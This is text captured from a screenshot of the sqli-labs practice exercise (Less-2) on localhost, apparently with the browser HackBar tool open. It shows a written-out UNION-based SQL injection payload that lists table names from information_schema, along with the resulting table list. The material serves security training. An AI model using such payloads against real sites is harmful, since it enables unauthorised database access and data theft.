 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:security
SQLI DUMB SERI
制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
oding SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-2/
?id=-1 union select 1, group_concat(table_name), database() from information_schema.tables where table_schema="security"--+